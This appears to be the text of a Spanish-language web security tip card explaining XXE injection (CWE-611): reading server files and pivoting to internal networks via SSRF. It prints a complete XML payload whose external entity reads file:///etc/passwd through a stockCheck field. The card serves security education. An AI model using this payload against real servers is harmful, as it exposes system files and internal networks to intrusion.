 PÍLDORAS DE SEGURIDAD WEB
OWASP · CWE-611
vuln // inyección de entidades externas
XXE
Injection
Leer ficheros del servidor y pivotar a la red
interna vía SSRF abusando del parser de XML.
XML
LFI
SSRF
Burp Suite
<?xml version="1.0"?>
<!DOCTYPE foo [
  <!ENTITY xxe SYSTEM
    "file:///etc/passwd">
]>
<stockCheck>
  <productId>&xxe;</productId>
</stockCheck>